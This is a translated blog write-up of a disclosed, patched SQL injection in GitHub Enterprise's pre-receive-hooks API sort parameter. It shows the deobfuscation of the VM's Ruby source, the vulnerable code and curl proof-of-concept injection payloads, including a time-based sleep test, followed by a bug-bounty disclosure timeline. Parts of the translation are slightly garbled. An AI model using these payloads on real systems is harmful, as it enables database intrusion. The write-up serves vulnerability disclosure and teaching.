SQL injection in GitHub Enterprise

Hi Habr,
Below is the story by the author of Orange Tsai about how he purposefully searched for a vulnerability in the corporate version of GitHub and eventually discovered the possibility of SQL injection. Here, on Habré, previously translated another of his article " How I hacked Facebook and found someone else's backdoor ."
Before the start
GitHub Enterprise is a corporate version of GitHub.com, designed to deploy the GitHub platform in a private network for development. Going to enterprise.github.com you can download a virtual machine (VM) with a free trial period of 45 days.
')
After installation we will see:


Now, in my VM there is a complete GitHub ecosystem. It's so interesting that I wanted to take a closer look at the VM: P.
Environment
The beginning of everything and everything is port scanning. After calling the useful Nmap utility, you can see that 6 ports are open in the VM.
$ nmap -sT -vv -p 1-65535 192.168.187.145 ... PORT STATE SERVICE 22/tcp open ssh 25/tcp closed smtp 80/tcp open http 122/tcp open smakynet 443/tcp open https 8080/tcp closed http-proxy 8443/tcp open https-alt 9418/tcp open git After some analysis of the services, we can say that:
- 22 / tcp and 9418 / tcp are similar to haproxy and redirect connections to the babeld backend service.
- 80 / tcp and 443 / tcp are basic GitHub services.
- 122 / tcp - SSH service.
- 8443 / tcp - GitHub management console.
By the way, the GitHub management console requires a password to log in. If you have a password, you can add your SSH key and connect to the VM via 122 / tcp .
Using an SSH connection to a VM, we took a look at the entire system and the code base seems to be in the / data / directory.
# ls -al /data/ total 92 drwxr-xr-x 23 root root 4096 Nov 29 12:54 . drwxr-xr-x 27 root root 4096 Dec 28 19:18 .. drwxr-xr-x 4 git git 4096 Nov 29 12:54 alambic drwxr-xr-x 4 babeld babeld 4096 Nov 29 12:53 babeld drwxr-xr-x 4 git git 4096 Nov 29 12:54 codeload drwxr-xr-x 2 root root 4096 Nov 29 12:54 db drwxr-xr-x 2 root root 4096 Nov 29 12:52 enterprise drwxr-xr-x 4 enterprise-manage enterprise-manage 4096 Nov 29 12:53 enterprise-manage drwxr-xr-x 4 git git 4096 Nov 29 12:54 failbotd drwxr-xr-x 3 root root 4096 Nov 29 12:54 git-hooks drwxr-xr-x 4 git git 4096 Nov 29 12:53 github drwxr-xr-x 4 git git 4096 Nov 29 12:54 git-import drwxr-xr-x 4 git git 4096 Nov 29 12:54 gitmon drwxr-xr-x 4 git git 4096 Nov 29 12:54 gpgverify drwxr-xr-x 4 git git 4096 Nov 29 12:54 hookshot drwxr-xr-x 4 root root 4096 Nov 29 12:54 lariat drwxr-xr-x 4 root root 4096 Nov 29 12:54 longpoll drwxr-xr-x 4 git git 4096 Nov 29 12:54 mail-replies drwxr-xr-x 4 git git 4096 Nov 29 12:54 pages drwxr-xr-x 4 root root 4096 Nov 29 12:54 pages-lua drwxr-xr-x 4 git git 4096 Nov 29 12:54 render lrwxrwxrwx 1 root root 23 Nov 29 12:52 repositories -> /data/user/repositories drwxr-xr-x 4 git git 4096 Nov 29 12:54 slumlord drwxr-xr-x 20 root root 4096 Dec 28 19:22 user Let's go to / data / and try to look at the sources. It seems they are coded :(

GitHub uses its own library for source code obfuscation. If you search “ruby_concealer.so” in Google, you will find a kind person who wrote a snippet for deobfuscation.
The snippet is obtained by simply replacing rb_f_eval with rb_f_puts in ruby_concealer.so and it works.
But you can not be called a hacker, not understanding exactly how it works. Therefore, we will open IDA Pro!


As you can see, Zlib :: Inflate :: inflate is used here for unpacking and XOR operations with the following key:
This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this 'encryption' is easily broken. [] GitHub Enterprise VM. , "" . So you can easily write your deobfuscator!
require 'zlib' key = "This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this 'encryption' is easily broken. " def decrypt(s) i, plaintext = 0, '' Zlib::Inflate.inflate(s).each_byte do |c| plaintext << (c ^ key[i%key.length].ord).chr i += 1 end plaintext end content = File.open(ARGV[0], "r").read content.sub! %Q(require "ruby_concealer.so"\n__ruby_concealer__), " decrypt " plaintext = eval content puts plaintext Code analysis
After deobfuscation, you can finally begin to review the code.
$ cloc /data/ 81267 text files. 47503 unique files. 24550 files ignored. http://cloc.sourceforge.net v 1.60 T=348.06 s (103.5 files/s, 15548.9 lines/s) ----------------------------------------------------------------------------------- Language files blank comment code ----------------------------------------------------------------------------------- Ruby 25854 359545 437125 1838503 Javascript 4351 109994 105296 881416 YAML 600 1349 3214 289039 Python 1108 44862 64025 180400 XML 121 6492 3223 125556 C 444 30903 23966 123938 Bourne Shell 852 14490 16417 87477 HTML 636 24760 2001 82526 C++ 184 8370 8890 79139 C/C++ Header 428 11679 22773 72226 Java 198 6665 14303 45187 CSS 458 4641 3092 44813 Bourne Again Shell 142 6196 9006 35106 m4 21 3259 369 29433 ... $ ./bin/rake about About your application's environment Ruby version 2.1.7 (x86_64-linux) RubyGems version 2.2.5 Rack version 1.6.4 Rails version 3.2.22.4 JavaScript Runtime Node.js (V8) Active Record version 3.2.22.4 Action Pack version 3.2.22.4 Action Mailer version 3.2.22.4 Active Support version 3.2.22.4 Middleware GitHub::DefaultRoleMiddleware, Rack::Runtime, Rack::MethodOverride, ActionDispatch::RequestId, Rails::Rack::Logger, ActionDispatch::ShowExceptions, ActionDispatch::DebugExceptions, ActionDispatch::Callbacks, ActiveRecord::ConnectionAdapters::ConnectionManagement, ActionDispatch::Cookies, ActionDispatch::Session::CookieStore, ActionDispatch::Flash, ActionDispatch::ParamsParser, ActionDispatch::Head, Rack::ConditionalGet, Rack::ETag, ActionDispatch::BestStandardsSupport Application root /data/github/9fcdcc8 Environment production Database adapter githubmysql2 Database schema version 20161003225024 Most of the code is written in Ruby (Ruby on Rails and Sinatra).
- / data / github / apparently there is an application that works with ports 80 / tcp , 443 / tcp and it looks like the same code base as github.com, gist.github.com and api.github.com
- / data / render / apparently code base render.githubusercontent.com
- / data / enterprise-manage / is similar to an application that works with port 8443 / tcp
To find out if the application works in enterprise mode, or in GitHub.com, does GitHub Enterprise use enterprise , respectively ? and dotcom? .
Vulnerability
It took me about a week to find this vulnerability. I am not familiar with Ruby, so I taught on the go, trying to write on it: P
So, roughly speaking, my week has passed.
- Day 1 - Install VM
- Day 2 - Install VM
- Day 3 - Learning Rails by analyzing the code
- Day 4 - Exploring Rails by Analyzing the Code
- Day 5 - Exploring Rails by Analyzing the Code
- Day 6 - And here I found SQL injection!
SQL injection was found in the PreReceiveHookTarget model.
The root cause of the vulnerability lies in line 45 of the file /data/github/current/app/model/pre_receive_hook_target.rb .
33 scope :sorted_by, -> (order, direction = nil) { 34 direction = "DESC" == "#{direction}".upcase ? "DESC" : "ASC" 35 select(<<-SQL) 36 #{table_name}.*, 37 CASE hookable_type 38 WHEN 'global' THEN 0 39 WHEN 'User' THEN 1 40 WHEN 'Repository' THEN 2 41 END AS priority 42 SQL 43 .joins("JOIN pre_receive_hooks hook ON hook_id = hook.id") 44 .readonly(false) 45 .order([order, direction].join(" ")) 46 } Although Rails has a built-in ORM (called ActiveRecord), which is supposed to protect against SQL injection, its naive use can pose a threat.
More examples are on Rails-sqli.org . I think it's useful to know about SQL injections in Rails.
In this case, if we manage to change the order method parameter, we’ll be able to implement a malicious SQL query.
All right, now let's follow the challenges! sorted_by is called in line 61 of the file /data/github/current/app/api/org_pre_receive_hooks.rb .
10 get "/organizations/:organization_id/pre-receive-hooks" do 11 control_access :list_org_pre_receive_hooks, :org => org = find_org! 12 @documentation_url << "#list-pre-receive-hooks" 13 targets = PreReceiveHookTarget.visible_for_hookable(org) 14 targets = sort(targets).paginate(pagination) 15 GitHub::PrefillAssociations.for_pre_receive_hook_targets targets 16 deliver :pre_receive_org_target_hash, targets 17 end ... 60 def sort(scope) 61 scope.sorted_by("hook.#{params[:sort] || "id"}", params[:direction] || "asc") 62 end Note that params [: sort] is passed to scope.sorted_by . So you can inject through params [: sort] .
Before exploiting the vulnerability, you will need a valid access_token token with the admin: pre_receive_hook parameter to access the API. Fortunately, it can be obtained using the command:
$ curl -k -u 'nogg:nogg' 'https://192.168.187.145/api/v3/authorizations' \ -d '{"scopes":"admin:pre_receive_hook","note":"x"}' { "id": 4, "url": "https://192.168.187.145/api/v3/authorizations/4", "app": { "name": "x", "url": "https://developer.github.com/enterprise/2.8/v3/oauth_authorizations/", "client_id": "00000000000000000000" }, "token": "????????", "hashed_token": "1135d1310cbe67ae931ff7ed8a09d7497d4cc008ac730f2f7f7856dc5d6b39f4", "token_last_eight": "1fadac36", "note": "x", "note_url": null, "created_at": "2017-01-05T22:17:32Z", "updated_at": "2017-01-05T22:17:32Z", "scopes": [ "admin:pre_receive_hook" ], "fingerprint": null } After receiving the token, you can take advantage of the vulnerability as follows:
$ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \ 'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,(select+1+from+information_schema.tables+limit+1,1)' [ ] $ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \ 'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,(select+1+from+mysql.user+limit+1,1)' { "message": "Server Error", "documentation_url": "https://developer.github.com/enterprise/2.8/v3/orgs/pre_receive_hooks" } $ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \ 'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,if(user()="github@localhost",sleep(5),user()) { ... } 
Chronology
- 12/26/2016 5:48 GitHub vulnerability report via HackerOne.
- 12/26/2016 08:39 GitHub confirms the existence of the problem and is working to fix it.
- 12/26/2016 3:48 PM Reporting the details of the vulnerability.
- 12/28/2016 2:44 AM GitHub responds that the vulnerability will be removed in the next version of GitHub Enterprise.
- 01/04/2017 06:41 GitHub offers a reward of $ 5,000.
- 01/05/2017 02:37 I ask whether you can write about this in a blog.
- 01/05/2017 03:06 GitHub kindly allows you to talk about it.
- 01/05/2017 07:06 GitHub Enterprise version 2.8.5 release!
Source: https://habr.com/ru/post/319786/
All Articles